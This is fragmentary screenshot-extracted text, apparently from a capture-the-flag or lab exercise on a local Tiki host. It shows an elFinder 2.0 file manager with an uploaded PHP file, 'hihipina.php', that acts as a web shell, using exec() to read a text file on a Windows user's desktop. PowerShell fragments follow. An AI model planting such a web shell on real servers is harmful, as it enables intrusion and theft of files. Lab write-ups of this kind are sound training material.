 bl4kduk.cnsc.local/tiki/CHAN
elFinder 2.0
PLAYING
bl4kduk.cnsc.local/tiki//vend
bl4kduk.cnsc.local/tiki/vendor_extra/elfinder/elfinder.html#elf_l1_XA
170%
hihipina.php
<?php
$output=null;
$retval=null;
exec('type C:\Users\steve\Desktop\local.txt', $output);
print_r($output);
?>
files
Microsoft
Windows
PowerShell
Microsof